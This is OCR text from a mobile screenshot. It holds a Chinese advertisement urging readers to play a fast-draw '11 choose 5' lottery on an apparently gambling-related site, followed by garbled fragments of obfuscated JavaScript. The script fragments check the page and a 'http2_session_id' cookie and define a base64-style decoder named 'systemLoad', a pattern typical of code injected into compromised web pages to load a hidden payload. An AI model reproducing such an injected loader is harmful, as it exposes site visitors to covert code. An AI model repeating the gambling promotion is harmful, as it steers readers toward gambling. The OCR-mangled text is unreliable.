
极速11选5，玩转幸运时刻
不论你是喜欢极速开奖的刺激，还是对挑战复杂玩
法充满兴趣，
乐鱼体育
极速11选5游戏
都能满足你
的需求。这不仅是一款简单的娱乐游戏，更是让你
享受速度与激情、挑战幸运极限的绝佳选择。赶紧
加入我们吧！选择你的幸运号码，开启全新游戏体
验
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)